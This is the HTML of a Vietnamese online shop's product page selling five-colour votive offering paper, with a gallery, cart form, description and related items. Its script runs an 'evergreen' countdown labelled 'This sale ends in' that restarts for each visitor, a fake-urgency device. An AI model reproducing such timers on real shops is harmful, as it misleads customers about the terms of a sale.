		<div data-thumb="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-06-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-06.jpg"><img width="400" height="400" src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-06.jpg" class="wp-post-image" alt="photo 2022 03 28 11 17 06 - Xưởng Vàng Mã" decoding="async" title="photo_2022-03-28_11-17-06" data-caption="" data-src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-06.jpg" data-large_image="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-06.jpg" data-large_image_width="400" data-large_image_height="400" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-06.jpg 400w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-06-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-06-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" data- data-large_image_></a></div><div data-thumb="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-03-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-03.jpg"><img loading="lazy" width="400" height="400" src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-03.jpg" class="" alt="photo 2022 03 28 11 17 03 - Xưởng Vàng Mã" decoding="async" title="photo_2022-03-28_11-17-03" data-caption="" data-src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-03.jpg" data-large_image="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-03.jpg" data-large_image_width="400" data-large_image_height="400" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-03.jpg 400w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-03-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-03-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" data- data-large_image_></a></div><div data-thumb="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-16-54-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-16-54.jpg"><img loading="lazy" width="400" height="400" src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-16-54.jpg" class="" alt="photo 2022 03 28 11 16 54 - Xưởng Vàng Mã" decoding="async" title="photo_2022-03-28_11-16-54" data-caption="" data-src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-16-54.jpg" data-large_image="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-16-54.jpg" data-large_image_width="400" data-large_image_height="400" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-16-54.jpg 400w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-16-54-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-16-54-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" data- data-large_image_></a></div><div data-thumb="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-10-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-10.jpg"><img loading="lazy" width="400" height="400" src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-10.jpg" class="" alt="photo 2022 03 28 11 17 10 - Xưởng Vàng Mã" decoding="async" title="photo_2022-03-28_11-17-10" data-caption="" data-src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-10.jpg" data-large_image="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-10.jpg" data-large_image_width="400" data-large_image_height="400" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-10.jpg 400w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-10-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-10-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" data- data-large_image_></a></div>	</div>
</div>
			
			
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-06-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-06-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript>						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">Một Xấp Vải Giấy Cúng Ngũ Sắc Lớn Để														
							</span>	
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">25,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

						
															
							
							
							<a href="?add-to-cart=8351&#038;attribute_pa_size=XL" class="ajax_add_to_cart add_to_cart_button single_add_to_cart_button button">							
								Thêm vào giỏ hàng							</a>
								
													</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">


								
					<a href="https://xuongvangma.com/kim-bai-phong-thuy-khac-hinh-tam-tien-ho-menh/"><span class="icon ri ri-chevron-left-circle"></span>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/d2dd8f1f68489590a24e7bac9ba4b98c.jpg-300x300.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/d2dd8f1f68489590a24e7bac9ba4b98c.jpg-150x150.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/d2dd8f1f68489590a24e7bac9ba4b98c.jpg.png 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/d2dd8f1f68489590a24e7bac9ba4b98c.jpg-300x300.png" /><noscript><img loading="lazy" width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/d2dd8f1f68489590a24e7bac9ba4b98c.jpg-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/d2dd8f1f68489590a24e7bac9ba4b98c.jpg-300x300.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/d2dd8f1f68489590a24e7bac9ba4b98c.jpg-150x150.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/d2dd8f1f68489590a24e7bac9ba4b98c.jpg.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>						<span class="title">Kim Bài Phong Thủy Khắc Hình Tam Tiên Hộ Mệnh</span>
						<span class="price"><span class="woocommerce-Price-amount amount">60,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>								
					</div>
					</a>
				
				
				
					<a href="https://xuongvangma.com/bo-vang-ma-ao-giay-cung-than-tho-dia/"><span class="icon ri ri-chevron-right-circle"></span>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/1a66ef2b2e35cefa6752f558fc692f3b.jpg-300x300.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/1a66ef2b2e35cefa6752f558fc692f3b.jpg-150x150.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/1a66ef2b2e35cefa6752f558fc692f3b.jpg.png 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/1a66ef2b2e35cefa6752f558fc692f3b.jpg-300x300.png" /><noscript><img loading="lazy" width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/1a66ef2b2e35cefa6752f558fc692f3b.jpg-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/1a66ef2b2e35cefa6752f558fc692f3b.jpg-300x300.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/1a66ef2b2e35cefa6752f558fc692f3b.jpg-150x150.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/1a66ef2b2e35cefa6752f558fc692f3b.jpg.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>						<span class="title">Bộ Vàng Mã Áo Giấy Cúng Thần Thổ Địa</span>
						<span class="price"><span class="woocommerce-Price-amount amount">21,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Một Xấp Vải Giấy Cúng Ngũ Sắc Lớn Để</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>25,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
<div class="clear"></div>
	
	<form class="cart" action="https://xuongvangma.com/mot-xap-vai-giay-cung-ngu-sac-lon-de/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696bbed25090c">Một Xấp Vải Giấy Cúng Ngũ Sắc Lớn Để số lượng</label>
	<input
		type="number"
				id="quantity_696bbed25090c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8351" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
<div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #999; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { #commercekit-timer.product { display: block; width: 100%; float: none; } }
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
document.addEventListener("DOMContentLoaded", function(){
	if( document.querySelector('#commercekit-timer') ){
		$this =  document.querySelector('#commercekit-timer');
		var timer = $this.getAttribute('data-timer');
		var mode = $this.getAttribute('data-mode');
		var restart = $this.getAttribute('data-restart');
		var key = $this.getAttribute('data-key');
		var location = $this.getAttribute('data-location');
		if( document.querySelector('.commercekit-inventory') ){
			$this.classList.add('has-cg-inventory');
		} 

		var otimer = timer;
		var ntimer = getCKITCookie(key);
		if( ntimer != '' ) timer = ntimer;

		var time = new Date().getTime();
		var countDownDate = time + ( timer * 1000 );

		var x = setInterval(function() {
			var now = new Date().getTime();
			var distance = countDownDate - now;

			var days = Math.floor(distance / (1000 * 60 * 60 * 24));
			var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
			var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
			var seconds = Math.floor((distance % (1000 * 60)) / 1000);

			if( days <= 0 ) days = 0;
			if( hours <= 0 ) hours = 0;
			if( minutes <= 0 ) minutes = 0;
			if( seconds <= 0 ) seconds = 0;

			if( location != 'product' ){
				if( days <= 0 ) 
					document.querySelector('#days').parentNode.style.display = 'none';
				else
					document.querySelector('#days').parentNode.style.display = 'inline-flex';
				if( hours <= 0 ) 
					document.querySelector('#hours').parentNode.style.display = 'none';
				else
					document.querySelector('#hours').parentNode.style.display = 'inline-flex';
				if( minutes <= 0 )
					document.querySelector('#minutes').parentNode.style.display = 'none';
				else
					document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
			}

			var ctimer = days * 60 * 60 * 24;
			ctimer = ctimer + ( hours * 60 * 60 );
			ctimer = ctimer + ( minutes * 60 );
			ctimer = ctimer + seconds;
			if( location != 'product' ){
				setCKITCookie(key, ctimer, 0);
			} else {
				setCKITCookie(key, ctimer, 30);
			}

			days = ("00"+days).slice(-2);
			hours = ("00"+hours).slice(-2);
			if( location == 'product' ){
				minutes = ("00"+minutes).slice(-2);
			}
			seconds = ("00"+seconds).slice(-2);

			document.querySelector('#days').innerHTML = days;
			document.querySelector('#hours').innerHTML = hours;
			document.querySelector('#minutes').innerHTML = minutes;
			document.querySelector('#seconds').innerHTML = seconds;

			document.querySelector('#commercekit-timer').style.visibility = 'visible';

			if (ctimer <= 0) {
				if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
					clearInterval(x);
					if( location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
					}
				} else {
					if( restart == 'immediate' ){
						var ntime = new Date().getTime();
						countDownDate = ntime + ( otimer * 1000 );
					} else {
						clearInterval(x);
						if( location != 'product' ){
							document.querySelector('#commercekit-timer').style.display = 'none';
							document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
							setCKITCookie(key, otimer, 0);
						} else {
							setCKITCookie(key, otimer, 30);
						}
					}
				}
			}
		}, 1000);
	}
	var vinput = document.querySelector('input.variation_id');
	if( vinput ){
		document.addEventListener('change', function(e){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		});
		document.addEventListener('click', function(e){
			var input = e.target;
			if( input.classList.contains('reset_variations') ){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	}
});
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20108'%3E%3C/svg%3E" alt="" width="1024" height="108" data-lazy-src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg"/><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108"/></noscript></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

	<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		  </div>
		  <div class="modal-body"><div id="text-7" class="widget widget_text">			<div class="textwidget"><p>Liên hệ với Xưởng Vàng Mã và cho chúng tôi biết cách có thể giúp bạn.<br />
Hotline: 090.xxxxxxx<br />
Zalo:</p>
<p>Cảm ơn bạn đã quan tâm đến công cụ của chúng tôi.</p>
<p>Nếu bạn có bất kỳ vấn đề gì, VUI LÒNG LIÊN HỆ VỚI CHÚNG TÔI ĐẦU TIÊN, Chúng tôi sẽ hỗ trợ vấn đề của bạn CÀNG SỚM CÀNG TỐT</p>
</div>
		</div></div>
		</div>
	  </div>
	</div>
	

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Mô tả</h2>

<p style="text-align: center"><strong>Một Xấp Vải Giấy Cúng Ngũ Sắc Lớn Để</strong></p>
<p>Vải giấy cúng ngũ sắc được làm từ giấy cúng sạch, không hóa chất. Một xấp có năm màu khác nhau dùng để cúng cho ông bà, Tổ tiên, người thân đã mất&#8230;</p>
<p>Với giá cả phải chăng, chất lượng đảm bảo, phương thức thủ công với hơn 10 năm sản xuất, Xưởng Vàng Mã tự tin là đơn vị cung cấp sỉ lẻ vàng mã số 1 thị trường với các loại tiền âm phủ, set vàng mã cúng lễ, nến &#8211; hương &#8211; chè &#8211; thuốc&#8230; Chúng tôi có dịch vụ giao hàng tận nhà nhanh chóng. Chúng tôi tin rằng Xưởng Vàng Mã là sự lựa chọn hàng đầu cho những ai đang muốn tìm nơi bán vàng mã uy tín hiện nay.</p>
<p>Nếu khách hàng muốn nhập các sản phẩm vàng mã số lượng lớn với giá sỉ có thể liên hệ với chúng tôi qua số điện thoại: 0999999999.</p>
<p>&nbsp;</p>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">XUONGVMA66798</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://xuongvangma.com/others/" rel="tag">Others</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://xuongvangma.com/themes/vai-giay-cung/" rel="tag">Vải Giấy Cúng</a></span>
	
</div>

	<section class="related products">

					<h2>Sản phẩm tương tự</h2>
				
		<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8270 status-publish first instock product_cat-others product_tag-giay-cung-quy-nhan product_tag-giay-quy-nhan-thuong has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/xap-giay-cung-quy-nhan-thuong-50-to/" aria-label="Xấp Giấy Cúng Quý Nhân Thường 50 Tờ" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_10-09-07-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_10-09-07-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_10-09-07.jpg 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_10-09-07-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_10-09-07-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_10-09-07-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_10-09-07-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_10-09-07.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/xap-giay-cung-quy-nhan-thuong-50-to/" aria-label="Xấp Giấy Cúng Quý Nhân Thường 50 Tờ" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Xấp Giấy Cúng Quý Nhân Thường 50 Tờ</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8347 status-publish instock product_cat-others product_tag-kim-bai-phong-thuy product_tag-kim-bai-tam-tien has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/kim-bai-phong-thuy-khac-hinh-tam-tien-ho-menh/" aria-label="Kim Bài Phong Thủy Khắc Hình Tam Tiên Hộ Mệnh" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/d2dd8f1f68489590a24e7bac9ba4b98c.jpg-300x300.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/d2dd8f1f68489590a24e7bac9ba4b98c.jpg-150x150.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/d2dd8f1f68489590a24e7bac9ba4b98c.jpg.png 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/d2dd8f1f68489590a24e7bac9ba4b98c.jpg-300x300.png" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/d2dd8f1f68489590a24e7bac9ba4b98c.jpg-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/d2dd8f1f68489590a24e7bac9ba4b98c.jpg-300x300.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/d2dd8f1f68489590a24e7bac9ba4b98c.jpg-150x150.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/d2dd8f1f68489590a24e7bac9ba4b98c.jpg.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/kim-bai-phong-thuy-khac-hinh-tam-tien-ho-menh/" aria-label="Kim Bài Phong Thủy Khắc Hình Tam Tiên Hộ Mệnh" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kim Bài Phong Thủy Khắc Hình Tam Tiên Hộ Mệnh</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>60,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8302 status-publish instock product_cat-cac-loai-tien-vang product_cat-others product_tag-vang-ma-cung-le product_tag-vang-ma-thu-nho has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/vang-ma-thu-nho-tui-le-than-tai/" aria-label="Vàng Mã Thu Nhỏ &#8211; Túi Lễ Thần Tài" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-300x251.png" /><noscript><img width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/vang-ma-thu-nho-tui-le-than-tai/" aria-label="Vàng Mã Thu Nhỏ &#8211; Túi Lễ Thần Tài" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vàng Mã Thu Nhỏ &#8211; Túi Lễ Thần Tài</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8299 status-publish last instock product_cat-others product_tag-thoi-vang-than-tai product_tag-vang-than-tai has-post-thumbnail shipping-taxable purchasable product-type-simple">
